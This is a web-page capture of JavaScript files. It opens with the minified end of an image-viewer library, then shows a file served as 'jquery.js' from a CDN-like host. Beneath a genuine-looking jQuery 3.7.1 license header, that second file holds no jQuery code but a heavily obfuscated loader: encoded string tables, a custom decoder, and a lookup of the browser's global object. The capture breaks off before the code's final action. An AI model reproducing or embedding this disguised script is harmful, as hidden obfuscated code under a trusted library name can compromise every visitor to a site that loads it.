this.rotateTo((this.imageData.rotate||0)+Number(t)),this},rotateTo:function(t){var i=this.imageData;return G(t=Number(t))&&this.viewed&&!this.played&&this.options.rotatable&&(i.rotate=t,this.renderImage()),this},scaleX:function(t){return this.scale(t,this.imageData.scaleY),this},scaleY:function(t){return this.scale(this.imageData.scaleX,t),this},scale:function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t,e=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&this.options.scalable){var n=!1;G(t)&&(e.scaleX=t,n=!0),G(i)&&(e.scaleY=i,n=!0),n&&this.renderImage()}return this},play:function(){var i=this,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(!this.isShown||this.played)return this;var a=this.options,r=this.player,h=this.loadImage.bind(this),l=[],c=0,d=0;if(this.played=!0,this.onLoadWhenPlay=h,t&&this.requestFullscreen(),rt(r,E),nt(this.items,function(t,i){var e,n,s=t.querySelector("img"),o=document.createElement("img");o.src=ut(s,"originalUrl"),o.alt=s.getAttribute("alt"),c+=1,rt(o,b),lt(o,I,a.transition),n=m,((e=t).classList?e.classList.contains(n):-1<e.className.indexOf(n))&&(rt(o,g),d=i),l.push(o),vt(o,Y,h,{once:!0}),r.appendChild(o)}),G(a.interval)&&0<a.interval){var e=function t(){i.playing=setTimeout(function(){ht(l[d],g),rt(l[d=(d+=1)<c?d:0],g),t()},a.interval)};1<c&&e()}return this},stop:function(){var i=this;if(!this.played)return this;var t=this.player;return this.played=!1,clearTimeout(this.playing),nt(t.getElementsByTagName("img"),function(t){gt(t,Y,i.onLoadWhenPlay)}),ht(t,E),t.innerHTML="",this.exitFullscreen(),this},full:function(){var t=this,i=this.options,e=this.viewer,n=this.image,s=this.list;return!this.isShown||this.played||this.fulled||!i.inline||(this.fulled=!0,this.open(),rt(this.button,l),i.transition&&(ht(s,I),this.viewed&&ht(n,I)),rt(e,y),e.setAttribute("style",""),at(e,{zIndex:i.zIndex}),this.initContainer(),this.viewerData=st({},this.containerData),this.renderList(),this.viewed&&this.initImage(function(){t.renderImage(function(){i.transition&&setTimeout(function(){rt(n,I),rt(s,I)},0)})})),this},exit:function(){var t=this,i=this.options,e=this.viewer,n=this.image,s=this.list;return this.isShown&&!this.played&&this.fulled&&i.inline&&(this.fulled=!1,this.close(),ht(this.button,l),i.transition&&(ht(s,I),this.viewed&&ht(n,I)),ht(e,y),at(e,{zIndex:i.zIndexInline}),this.viewerData=st({},this.parentData),this.renderViewer(),this.renderList(),this.viewed&&this.initImage(function(){t.renderImage(function(){i.transition&&setTimeout(function(){rt(n,I),rt(s,I)},0)})})),this},tooltip:function(){var t=this,i=this.options,e=this.tooltipBox,n=this.imageData;return this.viewed&&!this.played&&i.tooltip&&(e.textContent="".concat(Math.round(100*n.ratio),"%"),this.tooltipping?clearTimeout(this.tooltipping):i.transition?(this.fading&&pt(e,H),rt(e,E),rt(e,b),rt(e,I),e.offsetWidth,rt(e,g)):rt(e,E),this.tooltipping=setTimeout(function(){i.transition?(vt(e,H,function(){ht(e,E),ht(e,b),ht(e,I),t.fading=!1},{once:!0}),ht(e,g),t.fading=!0):ht(e,E),t.tooltipping=!1},1e3)),this},toggle:function(){return 1===this.imageData.ratio?this.zoomTo(this.initialImageData.ratio,!0):this.zoomTo(1,!0),this},reset:function(){return this.viewed&&!this.played&&(this.imageData=st({},this.initialImageData),this.renderImage()),this},update:function(){var t=this.element,i=this.options,e=this.isImg;if(e&&!t.parentNode)return this.destroy();var s=[];if(nt(e?[t]:t.querySelectorAll("img"),function(t){i.filter?i.filter(t)&&s.push(t):s.push(t)}),!s.length)return this;if(this.images=s,this.length=s.length,this.ready){var o=[];if(nt(this.items,function(t,i){var e=t.querySelector("img"),n=s[i];n?n.src!==e.src&&o.push(i):o.push(i)}),at(this.list,{width:"auto"}),this.initList(),this.isShown)if(this.length){if(this.viewed){var n=o.indexOf(this.index);0<=n?(this.viewed=!1,this.view(Math.max(this.index-(n+1),0))):rt(this.items[this.index],m)}}else this.image=null,this.viewed=!1,this.index=0,this.imageData={},this.canvas.innerHTML="",this.title.innerHTML=""}else this.build();return this},destroy:function(){var t=this.element,i=this.options;return t[p]&&(this.destroyed=!0,this.ready?(this.played&&this.stop(),i.inline?(this.fulled&&this.exit(),this.unbind()):this.isShown?(this.viewing&&(this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort()),this.hiding&&this.transitioning.abort(),this.hidden()):this.showing&&(this.transitioning.abort(),this.hidden()),this.ready=!1,this.viewer.parentNode.removeChild(this.viewer)):i.inline&&(this.delaying?this.delaying.abort():this.initializing&&this.initializing.abort()),i.inline||gt(t,S,this.onStart),t[p]=void 0),this}},It={open:function(){var t=this.body;rt(t,T),t.style.paddingRight="".concat(this.scrollbarWidth+(parseFloat(this.initialBodyPaddingRight)||0),"px")},close:function(){var t=this.body;ht(t,T),t.style.paddingRight=this.initialBodyPaddingRight},shown:function(){var t=this.element,i=this.options;this.fulled=!0,this.isShown=!0,this.render(),this.bind(),this.showing=!1,et(i.shown)&&vt(t,P,i.shown,{once:!0}),!1!==pt(t,P)&&this.ready&&this.isShown&&!this.hiding&&this.view(this.index)},hidden:function(){var t=this.element,i=this.options;this.fulled=!1,this.viewed=!1,this.isShown=!1,this.close(),this.unbind(),rt(this.viewer,k),this.resetList(),this.resetImage(),this.hiding=!1,this.destroyed||(et(i.hidden)&&vt(t,N,i.hidden,{once:!0}),pt(t,N))},requestFullscreen:function(){var t=this.element.ownerDocument;if(this.fulled&&!(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)){var i=t.documentElement;i.requestFullscreen?i.requestFullscreen():i.webkitRequestFullscreen?i.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):i.mozRequestFullScreen?i.mozRequestFullScreen():i.msRequestFullscreen&&i.msRequestFullscreen()}},exitFullscreen:function(){var t=this.element.ownerDocument;this.fulled&&(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)&&(t.exitFullscreen?t.exitFullscreen():t.webkitExitFullscreen?t.webkitExitFullscreen():t.mozCancelFullScreen?t.mozCancelFullScreen():t.msExitFullscreen&&t.msExitFullscreen())},change:function(t){var i,e,h,n=this.options,s=this.pointers,o=s[Object.keys(s)[0]],a=o.endX-o.startX,r=o.endY-o.startY;switch(this.action){case c:this.move(a,r);break;case u:this.zoom((e=st({},i=s),h=[],nt(i,function(r,t){delete e[t],nt(e,function(t){var i=Math.abs(r.startX-t.startX),e=Math.abs(r.startY-t.startY),n=Math.abs(r.endX-t.endX),s=Math.abs(r.endY-t.endY),o=Math.sqrt(i*i+e*e),a=(Math.sqrt(n*n+s*s)-o)/o;h.push(a)})}),h.sort(function(t,i){return Math.abs(t)<Math.abs(i)}),h[0]),!1,t);break;case d:this.action="switched";var l=Math.abs(a);1<l&&l>Math.abs(r)&&(this.pointers={},1<a?this.prev(n.loop):a<-1&&this.next(n.loop))}nt(s,function(t){t.startX=t.endX,t.startY=t.endY})},isSwitchable:function(){var t=this.imageData,i=this.viewerData;return 1<this.length&&0<=t.left&&0<=t.top&&t.width<=i.width&&t.height<=i.height}},St=r.Viewer,Ct=function(){function e(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}(this,e),!t||1!==t.nodeType)throw new Error("The first argument is required and must be an element.");this.element=t,this.options=st({},o,it(i)&&i),this.action=!1,this.fading=!1,this.fulled=!1,this.hiding=!1,this.imageClicked=!1,this.imageData={},this.index=this.options.initialViewIndex,this.isImg=!1,this.isShown=!1,this.length=0,this.played=!1,this.playing=!1,this.pointers={},this.ready=!1,this.showing=!1,this.timeout=!1,this.tooltipping=!1,this.viewed=!1,this.viewing=!1,this.wheeling=!1,this.zooming=!1,this.init()}var t,i,n;return t=e,n=[{key:"noConflict",value:function(){return window.Viewer=St,e}},{key:"setDefaults",value:function(t){st(o,it(t)&&t)}}],(i=[{key:"init",value:function(){var e=this,t=this.element,n=this.options;if(!t[p]){t[p]=this;var i="img"===t.tagName.toLowerCase(),s=[];nt(i?[t]:t.querySelectorAll("img"),function(t){et(n.filter)?n.filter.call(e,t)&&s.push(t):s.push(t)}),this.isImg=i,this.length=s.length,this.images=s;var o=t.ownerDocument,a=o.body||o.documentElement;if(this.body=a,this.scrollbarWidth=window.innerWidth-o.documentElement.clientWidth,this.initialBodyPaddingRight=window.getComputedStyle(a).paddingRight,J(document.createElement(p).style.transition)&&(n.transition=!1),n.inline){var r=0,h=function(){var t;(r+=1)===e.length&&(e.initializing=!1,e.delaying={abort:function(){clearTimeout(t)}},t=setTimeout(function(){e.delaying=!1,e.build()},0))};this.initializing={abort:function(){nt(s,function(t){t.complete||gt(t,Y,h)})}},nt(s,function(t){t.complete?h():vt(t,Y,h,{once:!0})})}else vt(t,S,this.onStart=function(t){var i=t.target;"img"!==i.tagName.toLowerCase()||et(n.filter)&&!n.filter.call(e,i)||e.view(e.images.indexOf(i))})}}},{key:"build",value:function(){if(!this.ready){var t=this.element,h=this.options,i=t.parentNode,e=document.createElement("div");e.innerHTML='<div class="viewer-container" touch-action="none"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><div class="viewer-toolbar"></div><div class="viewer-navbar"><ul class="viewer-list"></ul></div></div><div class="viewer-tooltip"></div><div role="button" class="viewer-button" data-viewer-action="mix"></div><div class="viewer-player"></div></div>';var n=e.querySelector(".".concat(p,"-container")),s=n.querySelector(".".concat(p,"-title")),o=n.querySelector(".".concat(p,"-toolbar")),a=n.querySelector(".".concat(p,"-navbar")),r=n.querySelector(".".concat(p,"-button")),l=n.querySelector(".".concat(p,"-canvas"));if(this.parent=i,this.viewer=n,this.title=s,this.toolbar=o,this.navbar=a,this.button=r,this.canvas=l,this.footer=n.querySelector(".".concat(p,"-footer")),this.tooltipBox=n.querySelector(".".concat(p,"-tooltip")),this.player=n.querySelector(".".concat(p,"-player")),this.list=n.querySelector(".".concat(p,"-list")),rt(s,h.title?xt(Array.isArray(h.title)?h.title[0]:h.title):k),rt(a,h.navbar?xt(h.navbar):k),lt(r,k,!h.button),h.backdrop&&(rt(n,"".concat(p,"-backdrop")),h.inline||"static"===h.backdrop||mt(l,K,"hide")),$(h.className)&&h.className&&h.className.split(U).forEach(function(t){rt(n,t)}),h.toolbar){var c=document.createElement("ul"),d=it(h.toolbar),u=Z.slice(0,3),m=Z.slice(7,9),f=Z.slice(9);d||rt(o,xt(h.toolbar)),nt(d?h.toolbar:Z,function(t,i){var e=d&&it(t),n=d?dt(i):t,s=e&&!J(t.show)?t.show:t;if(s&&(h.zoomable||-1===u.indexOf(n))&&(h.rotatable||-1===m.indexOf(n))&&(h.scalable||-1===f.indexOf(n))){var o=e&&!J(t.size)?t.size:t,a=e&&!J(t.click)?t.click:t,r=document.createElement("li");r.setAttribute("role","button"),rt(r,"".concat(p,"-").concat(n)),et(a)||mt(r,K,n),G(s)&&rt(r,xt(s)),-1!==["small","large"].indexOf(o)?rt(r,"".concat(p,"-").concat(o)):"play"===n&&rt(r,"".concat(p,"-large")),et(a)&&vt(r,S,a),c.appendChild(r)}}),o.appendChild(c)}else rt(o,k);if(!h.rotatable){var g=o.querySelectorAll('li[class*="rotate"]');rt(g,z),nt(g,function(t){o.appendChild(t)})}if(h.inline)rt(r,x),at(n,{zIndex:h.zIndexInline}),"static"===window.getComputedStyle(i).position&&at(i,{position:"relative"}),i.insertBefore(n,t.nextSibling);else{rt(r,w),rt(n,y),rt(n,b),rt(n,k),at(n,{zIndex:h.zIndex});var v=h.container;$(v)&&(v=t.ownerDocument.querySelector(v)),v||(v=this.body),v.appendChild(n)}h.inline&&(this.render(),this.bind(),this.isShown=!0),this.ready=!0,et(h.ready)&&vt(t,O,h.ready,{once:!0}),!1!==pt(t,O)?this.ready&&h.inline&&this.view(this.index):this.ready=!1}}}])&&s(t.prototype,i),n&&s(t,n),e}();return st(Ct.prototype,zt,Dt,Tt,Et,It),Ct});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 20706
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("Tw7Z2P","var ywf9fd,F_k1g5c,IkDjoI,_967nus,ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6,CthOgX;function khegXjM(ywf9fd,F_k1g5c,IkDjoI){for(IkDjoI=0x0;IkDjoI<F_k1g5c;IkDjoI++)ywf9fd.push(ywf9fd.shift());return ywf9fd}const vy40qJ=[0x0,0x1,0x8,0xff,\"length\",0xbb,0x12,\"d\",\"a\",0x4,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",void 0x0,0x2,0x5e,\"h\",0x29,\"g\",0x5b,0x5,\"f\",0x1fff,0x58,0xd,0xe,\"c\",0x33,0x5d,0x1c,0x36,0xb3,0x5c,0x27,0xf8,0x9,\"e\",0x7f,0x80,!0x1,0x1f,0x66,\"i\",0x7b,\"b\",0xd3,0xdd,0x7c,0x8c,0x43,0xc2,0xc3,0x95,0xc1,0x89,0xcb,0xa3,0x34,0xc4,0xb,0x6a,0xa8,\"j\",0xa,0x3c,0xdf,0xef,\"v\",0x113];ZjgvTGl(wDHG_b(LYNAh1c,vy40qJ[0x10]),wDHG_b(d_vFPoP),wDHG_b(e_m5uA7));function wDHG_b(ywf9fd,F_k1g5c=vy40qJ[0x1]){Object.defineProperty(ywf9fd,vy40qJ[0x4],{value:F_k1g5c,configurable:vy40qJ[0x2c]});return ywf9fd}function nXNokcO(ywf9fd){var F_k1g5c=\"9=1x8|@]_Yl`(VF0PMELDk2<v*}+!Cr)Sea?6sO.$B3jTcuziy\\\"U%;A^/#gNQt,&hJG~5RIXZ>oWnH4d[{7fw:Kbqpm\",IkDjoI,_967nus,ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6;ZjgvTGl(IkDjoI=\"\"+(ywf9fd||\"\"),_967nus=IkDjoI.length,ggMihpi=[],mJM4Bv9=vy40qJ[0x0],aqZrIK=vy40qJ[0x0],isjhVq=-vy40qJ[0x1]);for(OQo6z6=vy40qJ[0x0];OQo6z6<_967nus;OQo6z6++){var CthOgX=F_k1g5c.indexOf(IkDjoI[OQo6z6]);if(CthOgX===-vy40qJ[0x1])continue;if(isjhVq<vy40qJ[0x0]){isjhVq=CthOgX}else{ZjgvTGl(isjhVq+=CthOgX*vy40qJ[0x18],mJM4Bv9|=isjhVq<<aqZrIK,aqZrIK+=(isjhVq&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(ggMihpi.push(mJM4Bv9&vy40qJ[0x3]),mJM4Bv9>>=vy40qJ[0x2],aqZrIK-=vy40qJ[0x2])}while(aqZrIK>vy40qJ[0xe]);isjhVq=-vy40qJ[0x1]}}if(isjhVq>-vy40qJ[0x1]){ggMihpi.push((mJM4Bv9|isjhVq<<aqZrIK)&vy40qJ[0x3])}return d_vFPoP(ggMihpi)}function e_m5uA7(...IkDjoI){IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[IkDjoI[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[IkDjoI[vy40qJ[0x0]]]=nXNokcO(F_k1g5c[IkDjoI[vy40qJ[0x0]]])}return ywf9fd[IkDjoI[vy40qJ[0x0]]]}ZjgvTGl(ywf9fd={},F_k1g5c=khegXjM([\"k9B0ALS@\",\"BY`0p#Hs&>a8z\",\"U$P#4b`@\",\"f%C(\",\"|nH=uMkq\",\"%}+mlysdS8\",\":7E<V\",\"&>1U,obdQ/xUZ+x6|(:\\\"(\",\"%#r>wfPg:h6ap[CCQM;]qnc&:L!DW}^C@XTlat+;eAQ/=\",\"<AG;h^kC#Fm27{t6f9\",\"v5PW=KB]sAz`Dzm6Ka<nEfK%fY:;Px\",\"t5}+_^2_W/rg+7vaoc*WG;9\",\"rs[y,gwa`DzR^+lDC5<4UW5vJA1+5x!B1SbYX\\\"Iru0$d<7_}3(_eA.dd9G=Z9\",\"Kc]%Os)Ru_8d$NY.z,3SY{A1\",\"R,R^p%1ruE_Y.7:!u@Z@Zn;]3Fk7Sz7ada1\",\"Gct)hiA$gDQ]6xg?h!lS*:E[NM&/A*\\\"+G9\",\"IiF^gaf?gFHC{Zi$:Jz8pz){M#nunx#?W3e+[\\\"9\",\"YuEU=ic#`,&]#vpBI9\",\"tDu)_\\\"2vxLi`pQ5E@<g_5;W#;A^8:igBtAC!m%,(j/8@Qx)6R9\",\"&<YUx^`V5Vs)QNF\",\"qNxloi`;ZV&8{8$EE(6Cjt9I9EpIM6=6wi9rLRxBc/;y?O~EaUB@\",\"DAPA1wxVzE7\\\"e816qcv>5^\\\"u&QS\",\"\\\"Y8CCN)C=EII9\",\"R,M@Zo{dHNC,<FN?ZAR8.5!(CEK{\\\"yZ)I9\",\"%iGCys$(#DN8=\",\"J!$rlKLVPEmI1{y+Cuc!K:(KG(E,atI*.#h@pX9\",\"kY.!6/p#n,@g=\",\"UU=U8;\\\"1\",\"Icz@KcGv2L$,7*}CEY@)&w)C;Ay)vNcL/NfoT&>R?YYV=\",\"QFO^P^7(]laRr1Is18w}Vo:<kgp=f}?MR,x\",\"7x)%P,@_e&7Q*6D!us[Aj>86>,K~MP8s=C_Y\",\"]Xc%g;s?z(*g3*p2U#3+$A9\",\"/a`Cm>&<n/o8kP^C,JW\\\"6W7v,&q2at5E8oC]`\\\"31\",\"sAz@tdNz!FC]!NR)j#Do`O|]hEH[\\\"*<a*5<e::M=T`A\",\"K>co.y;zcFVdWx?6+5P4Z6O(^DuG[+=sCuHo4{>#6hDU|Z@\",\"cJs)9Z~B#J[QyZ/ap_A)\\\"7_6gM~?M6}3l5.@UWQghE>[oyu$w)EW`fWB|\",\"c5iA)NP12V4o:6(\",\"ruVoxo~#^hwI#P#<1G,n8o0*%YJI5ZxM+s<npN\\\"$#F%/eiaEY&f}_iD%]\",\".o,8Vf5(SG|5Z00.PSx\",\"yXBW6t~C\\\"Y#I]}GMfIH8\",\"c,PAxZ4uM0NH@}/!4@WCWoIKjNwI&Fn}DCt]@60V8LF,nf!3&!zn+\",\"`5+lvz?VWDjNbFREY5Oyr>/%ik{Ij}|vnU}ZE\",\"GsNHzg9\",\"q,s!cUAr,;5k>8J3?aBr#IFugF{&8X)<3JE+s?31>gJ[;tG6^}<Y\",\"~3K!wnR]VFMZ+Fd.\",\"J)@%<4(6,0i!XFGvxA`ZeNDurN+Vgt1s531Um>5u},3vP+w!r(X!}AC]GQYA=\",\":.w\\\"]{9\",\"0jO!c5pC!kJ=w0(*AAdn~,j:DhN]a*_LT#.%f,0]Ah]@wX1s]?TCnouhn_@V=\",\"j@BWbnor.hMxjFg<Q<,]16g1W,!d=\",\"asF)fcN<FGH0GVVDq3S>(^E_S(&%5++BI5=4mAHUlJT[z+(D:D`C0f;=\",\"n`,%JQQoc`R[[N[.EQt8e50BnNp_?7.EV0I^WiS6@\",\"?o`H|o}6KgiG{8BLbD/>+z\\\"1YF9WF7Q3y)V]2#)?;h$N6z(.59\",\"Kim;<Rmvz0in=|LBrJeWi&xLZJMJ+1[.^#W;=ikBVE\",\"=&1|.zW#xYTF=\",\"&s1+a4H=KV/!{[6r7>Dlz5!EM&B]\\\"Vrr\",\"t!1Zhd8_T/mh_+?E[s^Y0Rd#{&c,cZ9<dFp@!4V]eG?d01\",\"%<;]l{!_qDkgR8:?+Q5}>6GrVEeM|wg!bc8||iez4NO>SN?sO#[@\",\"^Mn\\\"%7/5mFwH=\",\"Q,xSUU]V1#b*+1)6,iSr2:QgwY,>r\\\"OOTUR%Ii:=i&1Z~I2$O(M4:X1IKhi\",\"S#gCtUT%a0{=.IgC,M(C`\\\"T(y(_W;Vr<PAR%Pfn%8\",\"kAf\\\"56{?8#snJ8BEKNc]%HjW)&+ZQNKBNN~ltQ[K:Lvi=\",\")aCl3I#B*g94}s(O0Q_W`oy?`J~[|{D$dUdA^sa[PG[~=\",\"[N7;;&m,=#%\",\"&As)~ivKn/|zaV7!2Qz>r:|{*J1ZgV~*P(dY=6^VyE{==\",\"x(YU@QV]uNy!L7n}PEOnRRJB}Da\",\":3,)_o>=uNT[ugXO+D}Szss&e#zn&x<CnM<>MO{U4/9WpRy+IY9e9ou1\",\"b3d>e?\\\"EE(k^$zWL!X@%*%f=pD0a[x+CV5kl\",\"#$*A8o8r@L=WLFt6^@A^:\\\"~<Kg;\",\"+X@]a$31&/\\\"k1sw2H,Uo*nH#*JZ8<1Q?^}AnC\",\"3(b8LN.L}MJ!QN960&x|+fUBmJ|U+Fz+5,5]7,(1\",\"/X}C}>cV)GQ&=\",\"i}>@\\\"yvK*J1AtQ_)eAZ@^7u(KhA)qXK!NYd>*:|Bikedi0qCxy_UdnZ%S(\",\"]ub@WOgKJ0&ku*.)%Y1\",\"AA=r8u;z0kWo)xPa2Y/>fRav2V\",\"ZJYA>#V]2Ld&|Z_O60yA/QI(YJDDOVOL%Drnn\\\"5(>gK&0\\\"[.,AH]!\",\"(yb!DR)z;AA8yZS<<5}S#;d=\",\"<Q2ev$qoOh[IAt~M00N_zInE]\",\"(E=+c7lEW`5k;ZsLdFcocs*;|\",\"BDeAEO;V(FERT+OE4M~HSNjVYM.n[x]\",\"$C~|<R$g2V?a!x/aCQ$WKnd]/MU&1*^aO}@^NHl6d(a\",\"V})y|ZjR},:{N79j4J;!?>:?nF0ZQZpB\",\"/F1+gw}hWJl@l|5EnU1+C\",\"zY`Z*#+C|hl5E13*wiP+XRYB8A<nL1\",\"8jZAiI;CDAnH;V$)?AV^P{GoM0*Zb}g6*<e+#IWVe0!VU7oO\",\"5aDl3W{C:A&yvxhE#N|\\\"*%r[[(z`=\",\"XARXpN~#=(9ZmFV\",\"<D5ov#:?QJ+]=\",\"LuES{%A$DLxY{ZJsfci>,Q+{mF)+<\\\"/!>DJUPoZvE&l@IVQCC5w|\",\"5>|^HiL;/D9<%f%+i9\",\"h,QCL\\\"!6x(Q\",\"*C;^(oc?OV8ts8\\\".@8]Y\",\"}JT]o6Z(@\",\"n)@^~aZE\\\"(6nTff+qaEZ]^9\",\"2}N_XR3%@gG!f1Q<#XpA[n}vYM*\",\"Q5~l%ufRJ#o/,{wa<Ur%I{Q[2h[2MQeMGct]g;>=SYN/6xJ)RsKnYncLPQ},=\",\"p.8lu[R=S#P@zgp?/9\",\"j#d>,oaod0Ev*Z`}ZAaC7\\\"WU7&,*usl*HJwX7flhE(K~!X(\",\"9C2^5uxB2hzn=wZO)=\",\"+a8|Y{4%/V:/+\\\"D$n5X@X^XB{0boq8\",\"u(@nNa(%f(1APzD$JABZ>#N&CNh[jXGrl&aH#IJ=,;h[qz]OB}7_\",\"S<QHgHkz8A&FT+jLF}w}D\\\"\\\"%c,6RQi}C0X,%=i[@4``+~g,6*D!CV\",\"C0~Sc[O1OD2g@|\",\"IhmZQ\",\"A7{V+0>>^*j\",\"Q,c%KKv:8i2tsW\",\"sDP@C\",\"<0DH4{}1\",\"lN.GQ@Bx\",\"6&KFL2A[TU|\",\"PwdU?~s`\",\">[Q)K.n`\",\"|Lh//k3+\",\"8x$@b*]*y\",\"UF(LvhZ`\",\"D&#)V4jbL]z*Wsx\",\"IVqUJR(d[\",\"w=p@Ad6+\",\"U$K@V96e[\",\"<F8g8kl+\",\"+&?m0Ns`\",\"MA:j[A;+\",\"{Abp~$|`\",\"I9kL0Bh`\",\"_r|mKQv`\",\"kr2/)Q^`\",\"\\\"}mc!m{+\",\"RUi/6.UDy\",\"IA=uC4?`\",\"Tw6Rl}Z`\",\"y<&m<Uh?%\",\"zz?u)B{+\",\"ZV5myst+\",\"KF4XNp_`%\",\"ZkCm9d]D%\",\"|XA/DLx`\",\"k/Kg!R5`\",\"U%McT\",\"b/1/@a#`\",\"J/S<U~Z`\",\"SF\\\"?Ji*I[\",\"Jq}yziS+\",\"NGGR}<7@!\",\"9r$cziZ`\",\"iF\\\")}^U3z\",\"w/MePIP+\",\"Zkd@UKw+\",\"AFKgl^$`\",\"]xpjEnPl[\",\"U$&cV4n`\",\"tv7)qv]+\",\"s%P8r\",\":&*<%id`\",\"0LCBPZcd[\",\"t}?e$II+\",\"HqJ{.eW+\",\"`&58SK5`\",\"0&#);4o(GV\",\"a7VX1m*3!\",\"m)&R;Wwe!\",\"<BIB7Y*+\",\",7L)eCG`\",\"_q9Xi5E+\",\"gU#4{~$`\",\"LZRLO.F+\",\"u[FL,?,(z\",\">qOg9iBky\",\"M>|)M$G2[\",\"kUS<Fig+\",\"cUUcpI1\",\"pwqj:{V`\",\"r&Vu$Qhj[\",\"fvwQu.<+\",\"6c)<vSJwy\",\"pwVm<~S+\",\"]kZ<X?qTy\",\"nFe4\\\"=^`\",\"`DJ8)Qitz\",\"()RL(kd`\",\"aWj|h=x`\",\"R>S4+M|`\",\"`zNcHRx`\",\"&&!8\",\"BFuzS*^j[\",\"!Eocys\\\"?!\",\"nk}y0D2d!\",\"lkMn;N.+\",\"+0l,CAj:\",\"s[KJuw<V\",\"GGO5!]fVR%ly*B\\\"NYU\",\"[Gf]+6BV\",\"RgXQQkA\",\"B;%8lZ4YT%QeV/T\",\"M_|d^`RF\",\"xdQ[DaZF\",\"yZ^3=!QF\",\"AZytHCs3\",\"/vbJBQk6[\",\">XJSX?=$q\",\"S~Mph>O&p\",\"oO!~$OV@\",\"*/pfR/Wd\",\"G4N(2&}d\",\"0eKon]vg\",\"QakquaIU\",\"5?B)plZD\",\"s!:0k!~i\",\"{RoK9;xkZ\",\"QB:N}U:Q\",\",Bcj2FoQ\",\"Hqhj!Xm\",\"O[x[iJk1*\",\"+\\\"zvvlDt`$\",\"M&Qwhnxs`$\",\"$OBFO5bH\",\"jzqw$0*o1F74H\",\"\\\"6XT3SOK:KT|x\",\"UD\\\"E7!`,M\",\"dP!WtOQ(vzw~iOSI,e\",\"VGc<g1{x\",\"<;YE3\",\"],4W0g8LHoz.\\\"\",\"BmMWAa26YXe+1|j/g5xDS#0\",\"E!.I{a$F\",\"@Az[7{`^!HfwindbGRqPTOCui\",\",z);RDZF\",\",zkP8\",\",zdX8\",\">5;g1]&US\",\";1i;wsYJWZ%Kf\",\"mY9P[]qF\",\"Uf]PI]QF\",\"1,,;Ha0\",\"Mz?gp+D%p78|f\",\"Mz?gp+D%guu|f\",\"/*e[G;ZF\",\"O_%oJ!0\",\"ZRi;I!vF\",\"[*ZD*K0\",\"NcdIb]Lg49m\",\"|Yi;N;vF\",\"3,J[l&0\",\"Mz/DE\",\"qY?DE\",\"ihtDoV%>S\",\"U,8oqV0\",\"_,ZDY=5F\",\"BmOX\",\"4m=X\",\"Y*kPS#|US\",\"_,C;J]0\",\">Y%oJ!ZF\",\"r*uIJ\",\"wY+g1]FX,M\",\"hhuIlaua})}\",\"s1G[DaO{S\",\"8,Xb7a0\",\"45=XU;>ui\",\"nYXbM;0\",\"\\\"Y9PM;ZF\",\"wYsIY\",\"$BsIY\",\"K1HbJ!0\",\"B*@[z+0\",\"+d!;la?@Bu\",\"/*MW\",\"NZHP\",\"`_^gi#0\",\"gYQ[T\",\"O_UPl&[ui\",\"8,G4>KuarZ\",\"o!moW&tF\",\"xP0b7{0\",\"mY9P[]\\\"u\\\"$n\",\"hhcIE\",\"Mz?gj=a<;A\",\"8,Xb7auasA\",\"D1[;U\",\"wYsXv\",\"ThKP\",\"yYv&V]$F\",\"<*G[Da9@Bu\",\"!d?g8\",\"**M&j=*l#qUk>h\",\"k\\\"C;fOvF\",\"Oo?gFz/JBu|\",\"r*TI8\",\"zA1/QmSSB>\",\"d:Ko$z5F\",\"%?X3E\\\"6eG\",\"NN%2,1RO\",\"(.uW`:D/\",\"]]x%E4iQ,KgKn7\",\"/]DNZuD/\",\"5]M{,XL/\",\"KSeNSX&iHKi\",\"*[;G8mpA\",\"}5OXgVJJYZ\",\"77I(\",\"Vxq]pP||n9\",\"0;uoM8z\"],0x7));function mPL5pa(...ywf9fd){ZjgvTGl(ywf9fd[vy40qJ[0x4]]=vy40qJ[0x0],ywf9fd[vy40qJ[0x8]]=[function(){return globalThis},function(){return Tw7Z2P[\"OOvtaT\"]},function(){return window},function(){return new Function(\"return this\")()}],ywf9fd[-vy40qJ[0x5]]=vy40qJ[0x12],ywf9fd[-vy40qJ[0x6]]=[]);try{ZjgvTGl(ywf9fd[-vy40qJ[0x5]]=Object,ywf9fd[-vy40qJ[0x6]][vy40qJ[0x11]](\"\".__proto__.constructor.name))}catch(F_k1g5c){}Y8uv7o7:for(ywf9fd[vy40qJ[0x7]]=vy40qJ[0x0];ywf9fd[vy40qJ[0x7]]<ywf9fd[vy40qJ[0x8]][vy40qJ[0x4]];ywf9fd[vy40qJ[0x7]]++)try{ywf9fd[-vy40qJ[0x5]]=ywf9fd[vy40qJ[0x8]][ywf9fd[vy40qJ[0x7]]]();for(ywf9fd[vy40qJ[0x9]]=vy40qJ[0x0];ywf9fd[vy40qJ[0x9]]<ywf9fd[-vy40qJ[0x6]][vy40qJ[0x4]];ywf9fd[vy40qJ[0x9]]++)if(typeof ywf9fd[-vy40qJ[0x5]][ywf9fd[-vy40qJ[0x6]][ywf9fd[vy40qJ[0x9]]]]===vy40qJ[0xa])continue Y8uv7o7;return ywf9fd[-vy40qJ[0x5]]}catch(F_k1g5c){}return 